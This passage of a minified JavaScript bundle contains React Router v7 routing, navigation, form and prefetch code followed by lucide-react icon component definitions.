$0(()=>{a.current=!0}),C.useCallback((l,u={})=>{if(wt(a.current,B0),!a.current)return;if(typeof l=="number"){t.go(l);return}let c=M0(l,JSON.parse(n),i,u.relative==="path");r==null&&e!=="/"&&(c.pathname=c.pathname==="/"?e:gr([e,c.pathname])),(u.replace?t.replace:t.push)(c,u.state,u)},[e,t,n,i,r])}C.createContext(null);function j0(){let{matches:r}=C.useContext(nr),e=r[r.length-1];return e?e.params:{}}function wn(r,{relative:e}={}){let{matches:t}=C.useContext(nr),{pathname:s}=Tr(),i=JSON.stringify(O0(t));return C.useMemo(()=>M0(r,JSON.parse(i),s,e==="path"),[r,i,s,e])}function P1(r,e){return G0(r,e)}function G0(r,e,t,s,i){var v;Te(Rn(),"useRoutes() may be used only in the context of a <Router> component.");let{navigator:n}=C.useContext(Gt),{matches:a}=C.useContext(nr),o=a[a.length-1],l=o?o.params:{},u=o?o.pathname:"/",c=o?o.pathnameBase:"/",d=o&&o.route;{let E=d&&d.path||"";V0(u,!d||E.endsWith("*")||E.endsWith("*?"),`You rendered descendant <Routes> (or called \`useRoutes()\`) at "${u}" (under <Route path="${E}">) but the parent route path has no trailing "*". This means if you navigate deeper, the parent won't match anymore and therefore the child routes will never render.

Please change the parent <Route path="${E}"> to <Route path="${E==="/"?"*":`${E}/*`}">.`)}let f=Tr(),h;if(e){let E=typeof e=="string"?ci(e):e;Te(c==="/"||((v=E.pathname)==null?void 0:v.startsWith(c)),`When overriding the location using \`<Routes location>\` or \`useRoutes(routes, location)\`, the location pathname must begin with the portion of the URL pathname that was matched by all parent routes. The current pathname base is "${c}" but pathname "${E.pathname}" was given in the \`location\` prop.`),h=E}else h=f;let m=h.pathname||"/",y=m;if(c!=="/"){let E=c.replace(/^\//,"").split("/");y="/"+m.replace(/^\//,"").split("/").slice(E.length).join("/")}let x=C0(r,{pathname:y});wt(d||x!=null,`No routes matched location "${h.pathname}${h.search}${h.hash}" `),wt(x==null||x[x.length-1].route.element!==void 0||x[x.length-1].route.Component!==void 0||x[x.length-1].route.lazy!==void 0,`Matched leaf route at location "${h.pathname}${h.search}${h.hash}" does not have an element or Component. This means it will render an <Outlet /> with a null value by default resulting in an "empty" page.`);let p=U1(x&&x.map(E=>Object.assign({},E,{params:Object.assign({},l,E.params),pathname:gr([c,n.encodeLocation?n.encodeLocation(E.pathname.replace(/\?/g,"%3F").replace(/#/g,"%23")).pathname:E.pathname]),pathnameBase:E.pathnameBase==="/"?c:gr([c,n.encodeLocation?n.encodeLocation(E.pathnameBase.replace(/\?/g,"%3F").replace(/#/g,"%23")).pathname:E.pathnameBase])})),a,t,s,i);return e&&p?C.createElement(bn.Provider,{value:{location:{pathname:"/",search:"",hash:"",state:null,key:"default",...h},navigationType:"POP"}},p):p}function N1(){let r=V1(),e=b1(r)?`${r.status} ${r.statusText}`:r instanceof Error?r.message:JSON.stringify(r),t=r instanceof Error?r.stack:null,s="rgba(200,200,200, 0.5)",i={padding:"0.5rem",backgroundColor:s},n={padding:"2px 4px",backgroundColor:s},a=null;return console.error("Error handled by React Router default ErrorBoundary:",r),a=C.createElement(C.Fragment,null,C.createElement("p",null,"💿 Hey developer 👋"),C.createElement("p",null,"You can provide a way better UX than this when your app throws errors by providing your own ",C.createElement("code",{style:n},"ErrorBoundary")," or"," ",C.createElement("code",{style:n},"errorElement")," prop on your route.")),C.createElement(C.Fragment,null,C.createElement("h2",null,"Unexpected Application Error!"),C.createElement("h3",{style:{fontStyle:"italic"}},e),t?C.createElement("pre",{style:i},t):null,a)}var O1=C.createElement(N1,null),M1=class extends C.Component{constructor(r){super(r),this.state={location:r.location,revalidation:r.revalidation,error:r.error}}static getDerivedStateFromError(r){return{error:r}}static getDerivedStateFromProps(r,e){return e.location!==r.location||e.revalidation!=="idle"&&r.revalidation==="idle"?{error:r.error,location:r.location,revalidation:r.revalidation}:{error:r.error!==void 0?r.error:e.error,location:e.location,revalidation:r.revalidation||e.revalidation}}componentDidCatch(r,e){this.props.onError?this.props.onError(r,e):console.error("React Router caught the following error during render",r)}render(){return this.state.error!==void 0?C.createElement(nr.Provider,{value:this.props.routeContext},C.createElement(Zc.Provider,{value:this.state.error,children:this.props.component})):this.props.children}};function F1({routeContext:r,match:e,children:t}){let s=C.useContext(di);return s&&s.static&&s.staticContext&&(e.route.errorElement||e.route.ErrorBoundary)&&(s.staticContext._deepestRenderedBoundaryId=e.route.id),C.createElement(nr.Provider,{value:r},t)}function U1(r,e=[],t=null,s=null,i=null){if(r==null){if(!t)return null;if(t.errors)r=t.matches;else if(e.length===0&&!t.initialized&&t.matches.length>0)r=t.matches;else return null}let n=r,a=t==null?void 0:t.errors;if(a!=null){let c=n.findIndex(d=>d.route.id&&(a==null?void 0:a[d.route.id])!==void 0);Te(c>=0,`Could not find a matching route for errors on route IDs: ${Object.keys(a).join(",")}`),n=n.slice(0,Math.min(n.length,c+1))}let o=!1,l=-1;if(t)for(let c=0;c<n.length;c++){let d=n[c];if((d.route.HydrateFallback||d.route.hydrateFallbackElement)&&(l=c),d.route.id){let{loaderData:f,errors:h}=t,m=d.route.loader&&!f.hasOwnProperty(d.route.id)&&(!h||h[d.route.id]===void 0);if(d.route.lazy||m){o=!0,l>=0?n=n.slice(0,l+1):n=[n[0]];break}}}let u=t&&s?(c,d)=>{var f,h;s(c,{location:t.location,params:((h=(f=t.matches)==null?void 0:f[0])==null?void 0:h.params)??{},unstable_pattern:R1(t.matches),errorInfo:d})}:void 0;return n.reduceRight((c,d,f)=>{let h,m=!1,y=null,x=null;t&&(h=a&&d.route.id?a[d.route.id]:void 0,y=d.route.errorElement||O1,o&&(l<0&&f===0?(V0("route-fallback",!1,"No `HydrateFallback` element provided to render during initial hydration"),m=!0,x=null):l===f&&(m=!0,x=d.route.hydrateFallbackElement||null)));let p=e.concat(n.slice(0,f+1)),v=()=>{let E;return h?E=y:m?E=x:d.route.Component?E=C.createElement(d.route.Component,null):d.route.element?E=d.route.element:E=c,C.createElement(F1,{match:d,routeContext:{outlet:c,matches:p,isDataRoute:t!=null},children:E})};return t&&(d.route.ErrorBoundary||d.route.errorElement||f===0)?C.createElement(M1,{location:t.location,revalidation:t.revalidation,component:y,error:h,children:v(),routeContext:{outlet:null,matches:p,isDataRoute:!0},onError:u}):v()},null)}function Jc(r){return`${r} must be used within a data router.  See https://reactrouter.com/en/main/routers/picking-a-router.`}function B1(r){let e=C.useContext(di);return Te(e,Jc(r)),e}function $1(r){let e=C.useContext(Po);return Te(e,Jc(r)),e}function j1(r){let e=C.useContext(nr);return Te(e,Jc(r)),e}function ed(r){let e=j1(r),t=e.matches[e.matches.length-1];return Te(t.route.id,`${r} can only be used on routes that contain a unique "id"`),t.route.id}function G1(){return ed("useRouteId")}function V1(){var s;let r=C.useContext(Zc),e=$1("useRouteError"),t=ed("useRouteError");return r!==void 0?r:(s=e.errors)==null?void 0:s[t]}function K1(){let{router:r}=B1("useNavigate"),e=ed("useNavigate"),t=C.useRef(!1);return $0(()=>{t.current=!0}),C.useCallback(async(i,n={})=>{wt(t.current,B0),t.current&&(typeof i=="number"?await r.navigate(i):await r.navigate(i,{fromRouteId:e,...n}))},[r,e])}var qf={};function V0(r,e,t){!e&&!qf[r]&&(qf[r]=!0,wt(!1,t))}C.memo(H1);function H1({routes:r,future:e,state:t,unstable_onError:s}){return G0(r,void 0,t,s,e)}function zt(r){Te(!1,"A <Route> is only ever to be used as the child of <Routes> element, never rendered directly. Please wrap your <Route> in a <Routes>.")}function W1({basename:r="/",children:e=null,location:t,navigationType:s="POP",navigator:i,static:n=!1,unstable_useTransitions:a}){Te(!Rn(),"You cannot render a <Router> inside another <Router>. You should never have more than one in your app.");let o=r.replace(/^\/*/,"/"),l=C.useMemo(()=>({basename:o,navigator:i,static:n,unstable_useTransitions:a,future:{}}),[o,i,n,a]);typeof t=="string"&&(t=ci(t));let{pathname:u="/",search:c="",hash:d="",state:f=null,key:h="default"}=t,m=C.useMemo(()=>{let y=Er(u,o);return y==null?null:{location:{pathname:y,search:c,hash:d,state:f,key:h},navigationType:s}},[o,u,c,d,f,h,s]);return wt(m!=null,`<Router basename="${o}"> is not able to match the URL "${u}${c}${d}" because it does not start with the basename, so the <Router> won't render anything.`),m==null?null:C.createElement(Gt.Provider,{value:l},C.createElement(bn.Provider,{children:e,value:m}))}function z1({children:r,location:e}){return P1(Fu(r),e)}function Fu(r,e=[]){let t=[];return C.Children.forEach(r,(s,i)=>{if(!C.isValidElement(s))return;let n=[...e,i];if(s.type===C.Fragment){t.push.apply(t,Fu(s.props.children,n));return}Te(s.type===zt,`[${typeof s.type=="string"?s.type:s.type.name}] is not a <Route> component. All component children of <Routes> must be a <Route> or <React.Fragment>`),Te(!s.props.index||!s.props.children,"An index route cannot have child routes.");let a={id:s.props.id||n.join("-"),caseSensitive:s.props.caseSensitive,element:s.props.element,Component:s.props.Component,index:s.props.index,path:s.props.path,middleware:s.props.middleware,loader:s.props.loader,action:s.props.action,hydrateFallbackElement:s.props.hydrateFallbackElement,HydrateFallback:s.props.HydrateFallback,errorElement:s.props.errorElement,ErrorBoundary:s.props.ErrorBoundary,hasErrorBoundary:s.props.hasErrorBoundary===!0||s.props.ErrorBoundary!=null||s.props.errorElement!=null,shouldRevalidate:s.props.shouldRevalidate,handle:s.props.handle,lazy:s.props.lazy};s.props.children&&(a.children=Fu(s.props.children,n)),t.push(a)}),t}var La="get",Aa="application/x-www-form-urlencoded";function Oo(r){return typeof HTMLElement<"u"&&r instanceof HTMLElement}function Y1(r){return Oo(r)&&r.tagName.toLowerCase()==="button"}function q1(r){return Oo(r)&&r.tagName.toLowerCase()==="form"}function Q1(r){return Oo(r)&&r.tagName.toLowerCase()==="input"}function X1(r){return!!(r.metaKey||r.altKey||r.ctrlKey||r.shiftKey)}function Z1(r,e){return r.button===0&&(!e||e==="_self")&&!X1(r)}function Uu(r=""){return new URLSearchParams(typeof r=="string"||Array.isArray(r)||r instanceof URLSearchParams?r:Object.keys(r).reduce((e,t)=>{let s=r[t];return e.concat(Array.isArray(s)?s.map(i=>[t,i]):[[t,s]])},[]))}function J1(r,e){let t=Uu(r);return e&&e.forEach((s,i)=>{t.has(i)||e.getAll(i).forEach(n=>{t.append(i,n)})}),t}var zn=null;function eE(){if(zn===null)try{new FormData(document.createElement("form"),0),zn=!1}catch{zn=!0}return zn}var tE=new Set(["application/x-www-form-urlencoded","multipart/form-data","text/plain"]);function gl(r){return r!=null&&!tE.has(r)?(wt(!1,`"${r}" is not a valid \`encType\` for \`<Form>\`/\`<fetcher.Form>\` and will default to "${Aa}"`),null):r}function rE(r,e){let t,s,i,n,a;if(q1(r)){let o=r.getAttribute("action");s=o?Er(o,e):null,t=r.getAttribute("method")||La,i=gl(r.getAttribute("enctype"))||Aa,n=new FormData(r)}else if(Y1(r)||Q1(r)&&(r.type==="submit"||r.type==="image")){let o=r.form;if(o==null)throw new Error('Cannot submit a <button> or <input type="submit"> without a <form>');let l=r.getAttribute("formaction")||o.getAttribute("action");if(s=l?Er(l,e):null,t=r.getAttribute("formmethod")||o.getAttribute("method")||La,i=gl(r.getAttribute("formenctype"))||gl(o.getAttribute("enctype"))||Aa,n=new FormData(o,r),!eE()){let{name:u,type:c,value:d}=r;if(c==="image"){let f=u?`${u}.`:"";n.append(`${f}x`,"0"),n.append(`${f}y`,"0")}else u&&n.append(u,d)}}else{if(Oo(r))throw new Error('Cannot submit element that is not <form>, <button>, or <input type="submit|image">');t=La,s=null,i=Aa,a=r}return n&&i==="text/plain"&&(a=n,n=void 0),{action:s,method:t.toLowerCase(),encType:i,formData:n,body:a}}Object.getOwnPropertyNames(Object.prototype).sort().join("\0");function td(r,e){if(r===!1||r===null||typeof r>"u")throw new Error(e)}function sE(r,e,t){let s=typeof r=="string"?new URL(r,typeof window>"u"?"server://singlefetch/":window.location.origin):r;return s.pathname==="/"?s.pathname=`_root.${t}`:e&&Er(s.pathname,e)==="/"?s.pathname=`${e.replace(/\/$/,"")}/_root.${t}`:s.pathname=`${s.pathname.replace(/\/$/,"")}.${t}`,s}async function iE(r,e){if(r.id in e)return e[r.id];try{let t=await import(r.module);return e[r.id]=t,t}catch(t){return console.error(`Error loading route module \`${r.module}\`, reloading page...`),console.error(t),window.__reactRouterContext&&window.__reactRouterContext.isSpaMode,window.location.reload(),new Promise(()=>{})}}function nE(r){return r==null?!1:r.href==null?r.rel==="preload"&&typeof r.imageSrcSet=="string"&&typeof r.imageSizes=="string":typeof r.rel=="string"&&typeof r.href=="string"}async function aE(r,e,t){let s=await Promise.all(r.map(async i=>{let n=e.routes[i.route.id];if(n){let a=await iE(n,t);return a.links?a.links():[]}return[]}));return cE(s.flat(1).filter(nE).filter(i=>i.rel==="stylesheet"||i.rel==="preload").map(i=>i.rel==="stylesheet"?{...i,rel:"prefetch",as:"style"}:{...i,rel:"prefetch"}))}function Qf(r,e,t,s,i,n){let a=(l,u)=>t[u]?l.route.id!==t[u].route.id:!0,o=(l,u)=>{var c;return t[u].pathname!==l.pathname||((c=t[u].route.path)==null?void 0:c.endsWith("*"))&&t[u].params["*"]!==l.params["*"]};return n==="assets"?e.filter((l,u)=>a(l,u)||o(l,u)):n==="data"?e.filter((l,u)=>{var d;let c=s.routes[l.route.id];if(!c||!c.hasLoader)return!1;if(a(l,u)||o(l,u))return!0;if(l.route.shouldRevalidate){let f=l.route.shouldRevalidate({currentUrl:new URL(i.pathname+i.search+i.hash,window.origin),currentParams:((d=t[0])==null?void 0:d.params)||{},nextUrl:new URL(r,window.origin),nextParams:l.params,defaultShouldRevalidate:!0});if(typeof f=="boolean")return f}return!0}):[]}function oE(r,e,{includeHydrateFallback:t}={}){return lE(r.map(s=>{let i=e.routes[s.route.id];if(!i)return[];let n=[i.module];return i.clientActionModule&&(n=n.concat(i.clientActionModule)),i.clientLoaderModule&&(n=n.concat(i.clientLoaderModule)),t&&i.hydrateFallbackModule&&(n=n.concat(i.hydrateFallbackModule)),i.imports&&(n=n.concat(i.imports)),n}).flat(1))}function lE(r){return[...new Set(r)]}function uE(r){let e={},t=Object.keys(r).sort();for(let s of t)e[s]=r[s];return e}function cE(r,e){let t=new Set;return new Set(e),r.reduce((s,i)=>{let n=JSON.stringify(uE(i));return t.has(n)||(t.add(n),s.push({key:n,link:i})),s},[])}function K0(){let r=C.useContext(di);return td(r,"You must render this element inside a <DataRouterContext.Provider> element"),r}function dE(){let r=C.useContext(Po);return td(r,"You must render this element inside a <DataRouterStateContext.Provider> element"),r}var rd=C.createContext(void 0);rd.displayName="FrameworkContext";function H0(){let r=C.useContext(rd);return td(r,"You must render this element inside a <HydratedRouter> element"),r}function fE(r,e){let t=C.useContext(rd),[s,i]=C.useState(!1),[n,a]=C.useState(!1),{onFocus:o,onBlur:l,onMouseEnter:u,onMouseLeave:c,onTouchStart:d}=e,f=C.useRef(null);C.useEffect(()=>{if(r==="render"&&a(!0),r==="viewport"){let y=p=>{p.forEach(v=>{a(v.isIntersecting)})},x=new IntersectionObserver(y,{threshold:.5});return f.current&&x.observe(f.current),()=>{x.disconnect()}}},[r]),C.useEffect(()=>{if(s){let y=setTimeout(()=>{a(!0)},100);return()=>{clearTimeout(y)}}},[s]);let h=()=>{i(!0)},m=()=>{i(!1),a(!1)};return t?r!=="intent"?[n,f,{}]:[n,f,{onFocus:Ti(o,h),onBlur:Ti(l,m),onMouseEnter:Ti(u,h),onMouseLeave:Ti(c,m),onTouchStart:Ti(d,h)}]:[!1,f,{}]}function Ti(r,e){return t=>{r&&r(t),t.defaultPrevented||e(t)}}function hE({page:r,...e}){let{router:t}=K0(),s=C.useMemo(()=>C0(t.routes,r,t.basename),[t.routes,r,t.basename]);return s?C.createElement(gE,{page:r,matches:s,...e}):null}function mE(r){let{manifest:e,routeModules:t}=H0(),[s,i]=C.useState([]);return C.useEffect(()=>{let n=!1;return aE(r,e,t).then(a=>{n||i(a)}),()=>{n=!0}},[r,e,t]),s}function gE({page:r,matches:e,...t}){let s=Tr(),{manifest:i,routeModules:n}=H0(),{basename:a}=K0(),{loaderData:o,matches:l}=dE(),u=C.useMemo(()=>Qf(r,e,l,i,s,"data"),[r,e,l,i,s]),c=C.useMemo(()=>Qf(r,e,l,i,s,"assets"),[r,e,l,i,s]),d=C.useMemo(()=>{if(r===s.pathname+s.search+s.hash)return[];let m=new Set,y=!1;if(e.forEach(p=>{var E;let v=i.routes[p.route.id];!v||!v.hasLoader||(!u.some(T=>T.route.id===p.route.id)&&p.route.id in o&&((E=n[p.route.id])!=null&&E.shouldRevalidate)||v.hasClientLoader?y=!0:m.add(p.route.id))}),m.size===0)return[];let x=sE(r,a,"data");return y&&m.size>0&&x.searchParams.set("_routes",e.filter(p=>m.has(p.route.id)).map(p=>p.route.id).join(",")),[x.pathname+x.search]},[a,o,s,i,u,e,r,n]),f=C.useMemo(()=>oE(c,i),[c,i]),h=mE(c);return C.createElement(C.Fragment,null,d.map(m=>C.createElement("link",{key:m,rel:"prefetch",as:"fetch",href:m,...t})),f.map(m=>C.createElement("link",{key:m,rel:"modulepreload",href:m,...t})),h.map(({key:m,link:y})=>C.createElement("link",{key:m,nonce:t.nonce,...y})))}function pE(...r){return e=>{r.forEach(t=>{typeof t=="function"?t(e):t!=null&&(t.current=e)})}}var W0=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u";try{W0&&(window.__reactRouterVersion="7.10.0")}catch{}function yE({basename:r,children:e,unstable_useTransitions:t,window:s}){let i=C.useRef();i.current==null&&(i.current=r1({window:s,v5Compat:!0}));let n=i.current,[a,o]=C.useState({action:n.action,location:n.location}),l=C.useCallback(u=>{t===!1?o(u):C.startTransition(()=>o(u))},[t]);return C.useLayoutEffect(()=>n.listen(l),[n,l]),C.createElement(W1,{basename:r,children:e,location:a.location,navigationType:a.action,navigator:n,unstable_useTransitions:t===!0})}var z0=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,_e=C.forwardRef(function({onClick:e,discover:t="render",prefetch:s="none",relative:i,reloadDocument:n,replace:a,state:o,target:l,to:u,preventScrollReset:c,viewTransition:d,...f},h){let{basename:m,unstable_useTransitions:y}=C.useContext(Gt),x=typeof u=="string"&&z0.test(u),p,v=!1;if(typeof u=="string"&&x&&(p=u,W0))try{let b=new URL(window.location.href),P=u.startsWith("//")?new URL(b.protocol+u):new URL(u),B=Er(P.pathname,m);P.origin===b.origin&&B!=null?u=B+P.search+P.hash:v=!0}catch{wt(!1,`<Link to="${u}"> contains an invalid URL which will probably break when clicked - please update to a valid URL path.`)}let E=D1(u,{relative:i}),[T,I,A]=fE(s,f),L=SE(u,{replace:a,state:o,target:l,preventScrollReset:c,relative:i,viewTransition:d,unstable_useTransitions:y});function R(b){e&&e(b),b.defaultPrevented||L(b)}let w=C.createElement("a",{...f,...A,href:p||E,onClick:v||n?e:R,ref:pE(h,I),target:l,"data-discover":!x&&t==="render"?"true":void 0});return T&&!x?C.createElement(C.Fragment,null,w,C.createElement(hE,{page:E})):w});_e.displayName="Link";var vE=C.forwardRef(function({"aria-current":e="page",caseSensitive:t=!1,className:s="",end:i=!1,style:n,to:a,viewTransition:o,children:l,...u},c){let d=wn(a,{relative:u.relative}),f=Tr(),h=C.useContext(Po),{navigator:m,basename:y}=C.useContext(Gt),x=h!=null&&bE(d)&&o===!0,p=m.encodeLocation?m.encodeLocation(d).pathname:d.pathname,v=f.pathname,E=h&&h.navigation&&h.navigation.location?h.navigation.location.pathname:null;t||(v=v.toLowerCase(),E=E?E.toLowerCase():null,p=p.toLowerCase()),E&&y&&(E=Er(E,y)||E);const T=p!=="/"&&p.endsWith("/")?p.length-1:p.length;let I=v===p||!i&&v.startsWith(p)&&v.charAt(T)==="/",A=E!=null&&(E===p||!i&&E.startsWith(p)&&E.charAt(p.length)==="/"),L={isActive:I,isPending:A,isTransitioning:x},R=I?e:void 0,w;typeof s=="function"?w=s(L):w=[s,I?"active":null,A?"pending":null,x?"transitioning":null].filter(Boolean).join(" ");let b=typeof n=="function"?n(L):n;return C.createElement(_e,{...u,"aria-current":R,className:w,ref:c,style:b,to:a,viewTransition:o},typeof l=="function"?l(L):l)});vE.displayName="NavLink";var xE=C.forwardRef(({discover:r="render",fetcherKey:e,navigate:t,reloadDocument:s,replace:i,state:n,method:a=La,action:o,onSubmit:l,relative:u,preventScrollReset:c,viewTransition:d,...f},h)=>{let{unstable_useTransitions:m}=C.useContext(Gt),y=LE(),x=AE(o,{relative:u}),p=a.toLowerCase()==="get"?"get":"post",v=typeof o=="string"&&z0.test(o),E=T=>{if(l&&l(T),T.defaultPrevented)return;T.preventDefault();let I=T.nativeEvent.submitter,A=(I==null?void 0:I.getAttribute("formmethod"))||a,L=()=>y(I||T.currentTarget,{fetcherKey:e,method:A,navigate:t,replace:i,state:n,relative:u,preventScrollReset:c,viewTransition:d});m&&t!==!1?C.startTransition(()=>L()):L()};return C.createElement("form",{ref:h,method:p,action:x,onSubmit:s?l:E,...f,"data-discover":!v&&r==="render"?"true":void 0})});xE.displayName="Form";function EE(r){return`${r} must be used within a data router.  See https://reactrouter.com/en/main/routers/picking-a-router.`}function Y0(r){let e=C.useContext(di);return Te(e,EE(r)),e}function SE(r,{target:e,replace:t,state:s,preventScrollReset:i,relative:n,viewTransition:a,unstable_useTransitions:o}={}){let l=No(),u=Tr(),c=wn(r,{relative:n});return C.useCallback(d=>{if(Z1(d,e)){d.preventDefault();let f=t!==void 0?t:fn(u)===fn(c),h=()=>l(r,{replace:f,state:s,preventScrollReset:i,relative:n,viewTransition:a});o?C.startTransition(()=>h()):h()}},[u,l,c,t,s,e,r,i,n,a,o])}function q0(r){wt(typeof URLSearchParams<"u","You cannot use the `useSearchParams` hook in a browser that does not support the URLSearchParams API. If you need to support Internet Explorer 11, we recommend you load a polyfill such as https://github.com/ungap/url-search-params.");let e=C.useRef(Uu(r)),t=C.useRef(!1),s=Tr(),i=C.useMemo(()=>J1(s.search,t.current?null:e.current),[s.search]),n=No(),a=C.useCallback((o,l)=>{const u=Uu(typeof o=="function"?o(new URLSearchParams(i)):o);t.current=!0,n("?"+u,l)},[n,i]);return[i,a]}var TE=0,IE=()=>`__${String(++TE)}__`;function LE(){let{router:r}=Y0("useSubmit"),{basename:e}=C.useContext(Gt),t=G1(),s=r.fetch,i=r.navigate;return C.useCallback(async(n,a={})=>{let{action:o,method:l,encType:u,formData:c,body:d}=rE(n,e);if(a.navigate===!1){let f=a.fetcherKey||IE();await s(f,t,a.action||o,{preventScrollReset:a.preventScrollReset,formData:c,body:d,formMethod:a.method||l,formEncType:a.encType||u,flushSync:a.flushSync})}else await i(a.action||o,{preventScrollReset:a.preventScrollReset,formData:c,body:d,formMethod:a.method||l,formEncType:a.encType||u,replace:a.replace,state:a.state,fromRouteId:t,flushSync:a.flushSync,viewTransition:a.viewTransition})},[s,i,e,t])}function AE(r,{relative:e}={}){let{basename:t}=C.useContext(Gt),s=C.useContext(nr);Te(s,"useFormAction must be used inside a RouteContext");let[i]=s.matches.slice(-1),n={...wn(r||".",{relative:e})},a=Tr();if(r==null){n.search=a.search;let o=new URLSearchParams(n.search),l=o.getAll("index");if(l.some(c=>c==="")){o.delete("index"),l.filter(d=>d).forEach(d=>o.append("index",d));let c=o.toString();n.search=c?`?${c}`:""}}return(!r||r===".")&&i.route.index&&(n.search=n.search?n.search.replace(/^\?/,"?index&"):"?index"),t!=="/"&&(n.pathname=n.pathname==="/"?t:gr([t,n.pathname])),fn(n)}function bE(r,{relative:e}={}){let t=C.useContext(U0);Te(t!=null,"`useViewTransitionState` must be used within `react-router-dom`'s `RouterProvider`.  Did you accidentally import `RouterProvider` from `react-router`?");let{basename:s}=Y0("useViewTransitionState"),i=wn(r,{relative:e});if(!t.isTransitioning)return!1;let n=Er(t.currentLocation.pathname,s)||t.currentLocation.pathname,a=Er(t.nextLocation.pathname,s)||t.nextLocation.pathname;return io(i.pathname,a)!=null||io(i.pathname,n)!=null}/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var RE={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const wE=r=>r.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase().trim(),ne=(r,e)=>{const t=C.forwardRef(({color:s="currentColor",size:i=24,strokeWidth:n=2,absoluteStrokeWidth:a,className:o="",children:l,...u},c)=>C.createElement("svg",{ref:c,...RE,width:i,height:i,stroke:s,strokeWidth:a?Number(n)*24/Number(i):n,className:["lucide",`lucide-${wE(r)}`,o].join(" "),...u},[...e.map(([d,f])=>C.createElement(d,f)),...Array.isArray(l)?l:[l]]));return t.displayName=`${r}`,t};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const kE=ne("ArrowLeft",[["path",{d:"m12 19-7-7 7-7",key:"1l729n"}],["path",{d:"M19 12H5",key:"x3x0zl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const _E=ne("Award",[["circle",{cx:"12",cy:"8",r:"6",key:"1vp47v"}],["path",{d:"M15.477 12.89 17 22l-5-3-5 3 1.523-9.11",key:"em7aur"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const DE=ne("Book",[["path",{d:"M4 19.5v-15A2.5 2.5 0 0 1 6.5 2H20v20H6.5a2.5 2.5 0 0 1 0-5H20",key:"t4utmx"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const CE=ne("Bookmark",[["path",{d:"m19 21-7-4-7 4V5a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2v16z",key:"1fy3hk"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const PE=ne("Calendar",[["path",{d:"M8 2v4",key:"1cmpym"}],["path",{d:"M16 2v4",key:"4m81vk"}],["rect",{width:"18",height:"18",x:"3",y:"4",rx:"2",key:"1hopcy"}],["path",{d:"M3 10h18",key:"8toen8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const NE=ne("ChevronLeft",[["path",{d:"m15 18-6-6 6-6",key:"1wnfg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Mo=ne("ChevronRight",[["path",{d:"m9 18 6-6-6-6",key:"mthhwq"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const sd=ne("Clock",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["polyline",{points:"12 6 12 12 16 14",key:"68esgv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Gi=ne("Eye",[["path",{d:"M2 12s3-7 10-7 10 7 10 7-3 7-10 7-10-7-10-7Z",key:"rwhkz3"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const OE=ne("FileText",[["path",{d:"M15 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V7Z",key:"1rqfz7"}],["path",{d:"M14 2v4a2 2 0 0 0 2 2h4",key:"tnqrlb"}],["path",{d:"M10 9H8",key:"b1mrlr"}],["path",{d:"M16 13H8",key:"t4e002"}],["path",{d:"M16 17H8",key:"z1uh3a"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ME=ne("Filter",[["polygon",{points:"22 3 2 3 10 12.46 10 19 14 21 14 12.46 22 3",key:"1yg77f"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const hn=ne("Flower2",[["path",{d:"M12 5a3 3 0 1 1 3 3m-3-3a3 3 0 1 0-3 3m3-3v1M9 8a3 3 0 1 0 3 3M9 8h1m5 0a3 3 0 1 1-3 3m3-3h-1m-2 3v-1",key:"3pnvol"}],["circle",{cx:"12",cy:"8",r:"2",key:"1822b1"}],["path",{d:"M12 10v12",key:"6ubwww"}],["path",{d:"M12 22c4.2 0 7-1.667 7-5-4.2 0-7 1.667-7 5Z",key:"9hd38g"}],["path",{d:"M12 22c-4.2 0-7-1.667-7-5 4.2 0 7 1.667 7 5Z",key:"ufn41s"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const FE=ne("Heart",[["path",{d:"M19 14c1.49-1.46 3-3.21 3-5.5A5.5 5.5 0 0 0 16.5 3c-1.76 0-3 .5-4.5 2-1.5-1.5-2.74-2-4.5-2A5.5 5.5 0 0 0 2 8.5c0 2.3 1.5 4.05 3 5.5l7 7Z",key:"c3ymky"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
